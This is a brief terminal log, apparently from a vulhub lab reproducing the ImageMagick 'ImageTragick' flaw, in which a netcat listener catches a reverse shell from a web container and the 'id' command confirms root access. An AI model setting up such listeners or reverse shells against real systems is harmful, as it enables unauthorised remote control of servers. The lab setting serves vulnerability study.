 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/imagemagick/imagetragick# nc -lvnp 8889
Listening on 0.0.0.0 8889
Connection received on .156 45228
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ef7413ce422c:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)